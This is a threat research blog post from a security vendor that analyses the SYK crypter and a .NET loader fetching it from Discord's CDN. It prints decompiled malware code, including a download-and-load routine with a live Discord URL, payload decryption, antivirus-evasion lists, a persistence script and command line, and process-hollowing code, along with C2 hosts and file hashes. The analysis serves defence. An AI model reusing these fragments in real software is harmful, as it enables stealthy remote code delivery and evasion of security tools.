## New SYK Crypter Distributed Via Discord


Posted by Hido Cohen on May 12, 2022

With 50% more users last year than in 2020, the number of people using the community chat platform Discord is growing at a blistering pace. This has led cybercriminals to refine and expand malicious attack use cases for the platform. In this threat research report, Morphisec reveals how threat actors are using Discord as part of an increasingly popular attack chain with a new SYK crypter designed to outwit signature and behavior-based security controls.

Morphisec's Threat Labs team is on the cutting edge of threat research in this area. Our researchers previously dissected other Discord-related threats like <a href="Babadeda">Babadeda</a> and <a href="NFT-001">NFT-001</a>. We can report that as Discord has expanded from a gaming messaging app to broader use, it's being used to distribute a crypter we named SYK.


The attack chain preceding the SYK crypter deployment demonstrates a new evolution of how threat actors abuse Discord's CDN (content delivery network). As a conduit for new, highly innovative crypters, Discord plays an important role in a campaign that starts with targeted phishing emails directed at organizations in various sectors.

The attack chain we saw comprises two main components; a .NET loader (which we refer to as DNetLoader) and a .NET crypter (SYK Crypter). This crypter delivers many malware families, such as AsyncRAT, njRAT, QuasarRAT, WarzoneRAT, NanoCore RAT, and RedLine Stealer, putting organizations in every sector and industry at risk.



### **Initial Infection**


To lure new victims, attackers disguise the malware as a purchase order using file names such as Purchase Order.exe, New\_Order\_\*.exe, AMAZON\_ORDER\*PDF.ex, etc. The following example is delivered as a phishing email:



If this deception works, the victim opens and executes the attachment and the infection begins.

### Technical Analysis

Before diving into the analysis, let's look at the execution chain:



Malware execution flow

This execution flow consists of two stages and a final payload. The first stage is the downloader. It connects to a hard coded Discord CDN endpoint and downloads encrypted data. The data, once decrypted, is the second stage—the crypter. This second stage loads into the memory and is responsible for decrypting the final payload, which is stored as a PE resource. It includes antivirus evasion, persistence setup, and injection of the final payload to a newly initiated process.

### Discord CDN as Malware Distributor

#### Steps 1-2

If you're unfamiliar with the Discord CDN, it enables Discord users to create and contribute to topic-based text channels. There, users share photos, videos, voice messages, and executable files, all of which are stored on Discord CDN servers—including malware masquerading as legitimate files.

The URL format for a specific file is as follows:

hxxps://cdn.discordapp[.]com/attachments/{ChannelID}/{AttachmentID}/{filename}

In this context, the DNetLoader is identified by the filename, a three digit number. Let's look inside the code:

```
private static void Main()
    ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
   Application.EnableVisualStyles();
Application.SetCompatibleTextRenderingDefault(false);
    Application.Run(new Form1());
public Form1()
    this.InitializeComponent();
private void InitializeComponent()
    base.SuspendLayout();
    base.AutoScaleDimensions = new SizeF(6f, 13f);
    base.AutoScaleMode = AutoScaleMode.Font;
    this.BackgroundImageLayout = ImageLayout.Stretch;
    base.ClientSize = new Size(120, 0);
    base.Margin = new Padding(2, 2, 2, 2);
    base.Name = "Form1";
    base.Opacity = 0.0;
    base.ShowIcon = false;
    base.Load += this.Form1_Load;
    base.ResumeLayout(false);
base.PerformLayout();
private void Form1_Load(object sender, EventArgs e) «
    Activator.CreateInstance(PlayVCPU.tokaseki().GetExportedTypes()[0]);
    base.Close();
public static Assembly tokaseki() 🗷
    return Assembly.Load(UsernameForm.bashtrai());
public static byte[] bashtrai()
    string address = "https://cdn.discordapp.com/attachments/900653930571235341/905956542162022420/660";
    UsernameForm.dabe = new WebClient().DownloadData(address);
    for (int i = 0; i < UsernameForm.dabe.Length; i++)</pre>
        UsernameForm.dabe[i] = (byte)((int)UsernameForm.dabe[i] - 660);
    return UsernameForm.dabe;
```

First stage malicious code


The first stage is pretty straightforward. The malware downloads the next stage from Discord CDN where the file name is hardcoded and used as the decryption key. The decryption algorithm is just a subtraction of the file name from each byte in the downloaded data.

Once decoded, the malware loads it into memory and creates an instance of the first exported type. Then the execution moves to the next stage. In other cases, the instance name is explicitly noted, usually with type name "B".

#### DNetLoader In the Wild

At the time of this post's writing, we observed the following malware distribution initiated by the DNetLoader. Note that the SYK crypter is only one variant; additional crypters have been delivered by the same loader.

# Final Payloads



Final payloads distributed by DNetLoader

Besides the RedLine infostealer, all malware families are RATs (remote access trojans), with Async RAT the most common. We also extracted some of the C2 servers (this list is not exhaustive):

Payload C2

Async RAT joseedward5001[.]ddns[.]net:1515

bendito2714[.]duckdns[.]org:7090

 $sgrmbroker \hbox{\tt [.]} com \hbox{\tt :} 4404$ 

dedicatedlambo9[.]ddns[.]net:1515

glengaidos2881[.]ddns[.]net:1515

polarjwns[.]xyz:8808

enero2022[.]con-ip[.]com:3028

mijamajor[.]hopto[.]org:4872

NanoCore RAT windapts[.]ddns[.]net:1608

diosamor27[.]duckdns[.]org:8899

njRAT

nipuelputas[.]myftp[.]org:1788

Quasar RAT gu3rr4[.]duckdns[.]org:5965

lunovim957[.]duckdns[.]org:42543

crossred9188[.]duckdns[.]org:29580

RedLine Stealer

asheesh[.]duckdns[.]org:5519

hustlegang[.]duckdns[.]org:34261

dreams2reality[.]duckdns[.]org:2612

WarZone RAT 185.19.85[.]163:9961

185.140.53[.]174:2404

Mapping payload to C2

In the next section we explain how the next stage, the SYK crypter, decrypts its component, how to extract its configuration, and the AV evasion and persistence techniques in place.

### The SYK Crypter

Steps 3-5

Before diving deeper into the .NET crypter, note that we found that the same crypter was delivered by loaders other than the DNetLoader. However, they all had a resource named SYKSBIKO in common—the encrypted payload. For this reason, we dubbed it the SYK Crypter.

As with other crypters, this crypter has a payload decryption method, control flow manipulation, strings and constant obfuscation, AV detection, persistence, and anti-debugging features. We examine each capability and explain how it's implemented.

#### Configuration Extraction / Strings Obfuscation

The SYK crypter holds its configuration inside an obfuscated string represented as a byte array:

```
5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>> = new byte[]
                                                                     public static string A()
   231,
                                                                         return 5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>>[0] ?? 5
   216,
   235,
                                                                     // Token: 0x0600017F RID: 383 RVA: 0x00008C9C File Offset: 0x00006E9C
   196,
                                                                     public static string a()
   199,
   227,
                                                                         return 5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>>[1] ?? 5
   201,
   233,
   203,
                                                                     // Token: 0x06000180 RID: 384 RVA: 0x000008CBC File Offset: 0x000006EBC
   192,
                                                                     public static string B()
   212,
   200,
                                                                         return 5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>>[2] ?? 5
   201,
   201,
                                                                     // Token: 0x06000181 RID: 385 RVA: 0x000008CDC File Offset: 0x000006EDC
   197,
                                                                     public static string b()
   215,
   195,
                                                                         return 5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>>[3] ?? 5
   239,
   215,
   244,
                                                                     // Token: 0x06000182 RID: 386 RVA: 0x00008CFC File Offset: 0x000006EFC
   223,
                                                                     public static string C()
   207,
   253,
                                                                         return 5858E07D-DB41-4F5F-8367-18FB32C52B41.<<EMPTY_NAME>>[4] ?? 5
   217,
```

Encrypted byte array and access functions

The crypter starts with a string de-obfuscation technique. Each string can be accessed and used by a predefined function which hardcodes its length and offset in a large byte array. The de-obfuscation algorithm is just XOR with 170 and the current index, so we can use the following Python script:

```
encrypted = [231, 216, 235, ...]

ba_encrypted = bytearray(encrypted)

ba_decrypted = bytearray(encrypted)

for counter, i in enumerate(ba_encrypted):

ba_decrypted[counter] = (i ^ counter ^ 170) & 0xff
```

A similar method is used as part of an Agent Tesla delivery campaign.

Among all setting strings inside the configuration, the important ones are the final payload decryption key, list of AV solutions services and process names, and a small .NET delegator (base64 encoded).

```
index = 0, MsCmiLeDictionaryToMapAdapterk
index = 18, 1
index = 19, ÊñĐÂÀÙìÌÛÚÇÙìÌÛºÇÊëÌÜíÑÔ̹̬»ºÇØÞ×Ĵ¿ÒÚÝÌèÝμÕ¥¨
index = 20, key
index = 21, ÔæÔ,ÃãáĐäĐÊãáĐä°ÊÔàĐåãÔÞÁ¯Å¯Ë¥¦çáÔÚØ´ÛĐàÖÝá¾
index = 22, no
index = 23, ½Đ½; ´ËÍÊÁÎÁÌÆ´ ´Ë½ÄÁ¹Ê¿Çʨ´
index = 24, X
index = 25, ½Đ½¡´ËÍÊÁÎÁÌÆ´´x˽ÄÁ¹Ê¿Çʨ´
index = 34, C:\Program Files\McAfee\Agent
                                                  Securit
index = 35, mfecanary
                                                  strings
index = 36, mfeesp
index = 37, mfehcs
index = 38, masvc
index = 39, vsserv
index = 40, bdservicehost
index = 41, odscanui
index = 42, bdagent
index = 85, TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAAAQAAAAAAAAAAAAAA
index = 86, ClassLibrary1.Class1
```

Decrypted configuration

As you can see above, several strings are still encrypted. The crypter uses subtraction encryption for those, with the keys also stored as part of the configuration.

index = 87, GetDelegateForFunctionPointer

#### Security Solutions Detection

The crypter checks for the existence of a set of security solutions using the following two methods.

• By calling GetProcessByName:

```
bool flag2 = GClass1.mw_j_IsProcessNameExists("vsserv") | GClass1.mw_j_Is
GClass1.mw_j_IsProcessNameExists("bdagent");
int_num12 = 0:
```

• By checking if a path exists.

Name	Value	Туре
✓ obj	string[0x00000004])	object (string[])
	@"exe.IUtsava\tsavA\erawtfoS TSAVA\seliF margorP\:C"	string
	@"exe.IUtsava\tsavA\erawtfoS TSAVA\)68x( seliF margorP\:C"	string
	@"exe.IUGVA\surivitnA\GVA\seliF margorP\:C"	string
	@"exe.IUGVA\surivitnA\GVA\)68x( seliF margorP\:C"	string

```
bool flag10 = GClass0.mw_IsProcessNameExists(E5m9vXaZGqghLvx0b0.mw_DecryptString(";ÖÁ
GClass0.mw_j_Exists(Strings.StrReverse(pokl6bZUd4Z5MQMx5q.mw_j_Get_AvastUI_AVGUI_pa
(pokl6bZUd4Z5MQMx5q.mw_j_StrReverse(pokl6bZUd4Z5MQMx5q.mw_j_Get_AvastUI_AVGUI_paths)
```

These actions happen many times throughout the execution, each time with different solution names and/or file paths. The list of process names and paths are in the appendix at bottom. Note that if a security vendor is identified, the malware will abort the current functionality.

#### "Anti-Debugging"

For this task, the crypter implements a popular anti-debugging technique by inspecting the value inside Debugger.IsAttached:

```
internal static void mw_IsDebuggerAttached()
{
   if (Debugger.IsAttached)
   {
     throw new Exception("Debugger Detected");
   }
}
```

Anti-debugging function

#### Persistence

On its first run, the crypter copies itself to the Startup folder by executing a small javascript file:

var FSO = WScript.CreateObject("Scripting.FileSystemObject"); try { FSO.MoveFile("<execution\_path>\malware.exe", "%AppData%\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\malware.exe");} catch(err) {}

This javascript file is executed from the %Temp% directory:

```
equatable = pAa22F0dgsLRrqdyN3.mw_Concat(new Random().Next(1, 999999).ToString(), ".js");
```

Next, the following command is executed:

cmd.exe /c timeout 4 & 'C:\Windows\System32\wscript.exe' '
<random\_number>.js' && powershell -command Start-Sleep -s
-WindowStyle hidden -FilePath '%AppData%\\Microsoft\\Window
Menu\\Programs\\Startup\\malware.exe'

At this point the malware runs from the Startup folder again, so the current instance is killed:

```
Interaction.Shell(pAa22F0dgsLRrqdyN3.mw_Concat(new string[]
{
    pAa22F0dgsLRrqdyN3.mw_cmd_timeout_&_wscript(),
    pAa22F0dgsLRrqdyN3.mw_GetTempPath(),
    pAa22F0dgsLRrqdyN3.mw_Concat(pAa22F0dgsLRrqdyN3.mw_str_\\(), (string)equatable, "\" &&
        powershell -command Start-Sleep -s 4; Start-Process -WindowStyle hidden -FilePath '"),
    string_1,
    pAa22F0dgsLRrqdyN3.mw_str_'()
}), AppWinStyle.Hide, false, -1);
IL_164:
pAa22F0dgsLRrqdyN3.mw_GetCurrentProcess().Kill();
```

The final payload injection starts if the malware execution path is the Startup folder.

#### Final Payload Injection

#### Payload Decryption and Deobfuscation

Before moving forward, we need to understand where the final payload is located and how it's decrypted. We can divide this process into four steps:

- 1. Read the decryption key from the config—the first element
- 2. Read resource bytes from SYKSBIKO.Properties.Resources.a
- 3. Use the key to decrypt the resource's bytes
- 4. Deflate the result

The final payload decryption algorithm is a bit more complicated than the previous algorithms.

The decryption starts from initializing a new 256 unsigned integer array with its index values.


Array initialization

Next, it uses the extracted decryption key to alter the values inside the initialized array:

```
byte[] mw_Key = Encoding.ASCII.GetBytes(key);
uint mw_Number = 0;
uint mw_Temp = 0U;

for (uint mw_Index = 0; mw_Index < 256; mw_Index++)
{
    mw_Number = (mw_Number + mw_Key[mw_Index % mw_Key.Length] + mw_Conf[mw_Index] & 255U);
    mw_Temp = mw_Conf[mw_Index];
    mw_Conf[mw_Index] = mw_Conf[mw_Number];
    mw_Conf[mw_Number] = mw_Temp;
}</pre>
```

Altering array values




Once the alteration is completed, the array is ready to be used for payload decryption.

```
byte[] mw_Payload = new byte[mw_Encrypted.Length];
mw_Number = 0U;
uint index = 0;

for (uint mw_Index = 0; mw_Index < mw_Payload.Length; mw_Index++)
{
   index = (index + 1U & 255U);
   mw_Number = (mw_Number + mw_Conf[index] & 255U);
   mw_Temp = mw_Conf[index];
   mw_Conf[index] = mw_Conf[mw_Number];
   mw_Conf[mw_Number] = mw_Temp;

   mw_Payload[mw_Index] = Convert.ToByte(mw_Encrypted[mw_Index] ^ mw_Conf[index] + mw_Conf[mw_Number] & 255U]);
}</pre>
```



As part of the decryption, before XORing the values there is another swapping, as seen earlier. Then an index is calculated from the sum of the swapped values. The encrypted data is XORed with the value of the array inside the index.

The end result is a deflated compressed representation of the final payload. So all that's left to do is decompress the result and get the final payload.

#### Process Hollowing Injection

The SYK crypter uses Process Hollowing as its preferred injection method. It creates a new process—RegAsm.exe or the named process according to the configuration—and injects the decrypted final payload into it.

It's interesting how the WinAPI functions get loaded into memory. The SYK malware uses the .NET Delegator in its configuration to create a delegate for each function.

```
Type type = Assembly.Load(Convert.FromBase64String(s)).GetType("ClassLibrary1.Class1");
MethodInfo methodInfo = type.GetMethod("GetDelegateForFunctionPointer").MakeGenericMethod(new Type[]
{
    typeof(BcFL9NFktIAIP9W9Vm)
});
methodInfo.Invoke(null, new object[]
{
    dhs@lRdaPMR@V4@UG6.mw_GetProcAddress(string_0, string_1)
});
return (BcFL9NFktIAIP9W9Vm)((object)methodInfo.Invoke(null, new object[]
{
    dhs@lRdaPMR@V4@UG6.mw_GetProcAddress(string_0, string_1)
}));
```

Here, the malware loads the Base64 additional assembly, denoted by "s", and calls its ClassLibrary1.Class1.GetDelegateForFunctionPointer function. This delegates to the given function address. The library and function name are encrypted in the configuration.

The crypter will create delegation to all APIs in the same manner. For example, the following snippet loads kernel32!GetThreadContext:

```
// Token: 0x04000018 RID: 24
public static readonly GClass3.mw_GetThreadContext mw_GetThreadContext_Ins_1 =
BbtkfjIh9iBLmP0M1N.mw_CreateDelegateFunction<GClass3.mw_GetThreadContext>(BbtkfjIh9iBLmP0M1N.mw_j_DecryptString("ÌÆÓÏÆÍ\u0094\u0093", "a"),
BbtkfjIh9iBLmP0M1N.mw_j_DecryptString(""ÆÕμÉÓÆÂŤĐÏÕÆÙÕ", GClass3.mw_GetDecryptionKeyFromConfig()));
```

Where the strings are decrypted to: kernel32 and GetThreadContext.

### Defending Against the SYK Crypter

This attack chain delivers a crypter that is persistent, features multiple layers of obfuscation, and uses polymorphism to maintain its ability to avoid detection by security solutions, demonstrating a further escalation of the cybersecurity threat level. By combining a freely available messaging app with a powerful crypter, threat actors have made it easier to conduct attacks that signature-based security solutions cannot stop.

In response, organizations urgently need to acknowledge an important fact. You can no longer depend on malware having recognizable signatures or behaviors. To stop this continued threat evolution, it's vital to prevent threats by making attack surfaces inherently dynamic and hostile to intruders like the SYK crypter by implementing a zero trust architecture (ZTA).

Enabling a zero-trust environment for endpoints, including Microsoft and Linux servers, Morphisec's Moving Target Defense (MTD) technology stops polymorphic threats like the SYK crypter. Instead of waiting to react to attacks that have already happened, MTD prevents advanced threats from getting a foothold in the first place. MTD morphs application memory, shifting and shrinking the attack surface from threats like SYK, preventing payload deployment.

Want to learn more about how combining Moving Target Defense with zero trust works? To see how Morphisec stops threats like the SYK crypter and other advanced attacks, read the white paper: Zero Trust + Moving Target Defense: The Ultimate Ransomware Strategy.



### Appendix

### Security Solutions Strings

Process Names

BgScan
BgWsc
BullGuardBhvScanner
WSRA
a2guard
avp
avpui
bdagent
bdredline
bdservicehost
drweb
ekrn
masvc
mbamtray
mfecanary
mfeesp
mfehcs
mfemactl
navapsvc
odscanui
uiSeAgnt
vsserv
Paths
C:\Program Files\McAfee\Agent
C:\Program Files\AVAST Software\Avast\avastUI.exe
C:\Program Files (x86)\AVAST Software\Avast\avastUI.exe
C:\Program Files\AVG\Antivirus\AVGUI.exe
C:\Program Files (x86)\AVG\Antivirus\AVGUI.exe
C:\Program Files (x86)\Webroot\WRSA.exe
C:\Program Files\Webroot\WRSA.exe
C:\Program Files (x86)\Trend Micro
C:\Program Files\Kaspersky Lab

### Indicators of Compromise

### **Attachments**

64f5839c38382c863ccba737bca9f9726fb395f52bfad3cfabfec0cde05fc47c
11d750682595eef404ad43b2c1e9981dc35bdb180d82709f4d33811a88a8fbfe
bbda6c0478c03c9845285bd399ff04e989106ab461fc773aecb3e03b607b370c
77d7e7c68fdc652d5292d8b474763fb79ec99d2faa9b1d9f6f1c468d0d8f3d87

### First Stage - Discord Downloader

66eca7b1860d778cfce8e0ad6b66e09e12128cb149208122644c0622e0ba3910 0db1d14dc510cf6310e63b3dba2f2168b35dde1066abfa279881b9752b45d49a 2f2b971a4c04c399427f2c71b4fe7c0c945a9223d66b3325f42c9ade54cf6867 4def53afd3cfa7cf644b61a877f18ceed798dc8f62268afb52827ee61280d3ac 07c7268c2f8a736f5c74f9dabfdf5e10c8a4580fdfcf11eaa7e20a88dd52cae8 2775f8771630ffad088473e525e9f7f5bbea7e3314569480eb9efb4767ad1dc6 13d27cdf24f15d418b2197f6d017725bbd26ea1b8db7a61bdd648e90f1d269c5 f9ca68d46bfdd5710abe9d01b9c6de61a0861581b0de9684c202b0c9aff11ccc 769c5c1d9681b468b84a14af0c33ec4ee786f8c7a0eecf7819bd9286cab2d474 561f65daae4410569d883adbb919fe4ea751540330738a3675afdddfe4acf764 1611e88c7df03554eb83b7d5c22610ec8c6bec03c2d52bd451abbf0b9b53687e 6484c71c7cfb6ae4914267ebc7e508665f1996a01c30f46d74494aa540f40eed 43427de4b45f2aa2e6289d1a6d5e6859f4184e5cf638a4b6c185fafca6a85838 a72f7b3f503af99c1b930817fe7c14468cf932b924d849d48c84a2b740cd93dc a56025263e68435d2602e821077174aae47ee2944f5719748e653f8f054149b4 bce1723245d13050d1de61f9c8d4ebdf13442208f3baba2326c79d62c3709983 c01c02c1534e41ca75c1ba1fb165252887ed6a5091e0047cf33169f902927503 c04802a977e8d933c30def1dddaee61bbfd0625616960bf05352814b1a002679 c6988c24086656560348185a4d8672463bc19b37c9ff6df4a04810a54127785e f77dbafd3d7b569f613cb5bb8797d010f5c00ab94de46cfde1a0d550c7167979 faa38595a083c174ccca2b3be0089dc049b429e9d94a77cc1ed862d395372f2e fac3c7ee9dda4b577571c7bdd28bb802227bdd36585378da354e6e104deb166c bc5198ebfbe1f184e4649a6c4c7cc14b990bd440dc8367654115d3b4ee178d06 88a95249594b0466dec732c7fe79dcd49cef9b62f416d9d5dd2c18d2ee4b48c7 008665f46f819b9e514f10522115482f0696b43b194af0766df3bd005502d71e 0e4b58eda9ddb835af5e3f91ed71527c0cfae1284af66a7bff2d3c12d873ef79

### Download URLs

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### Second Stage - Decoded

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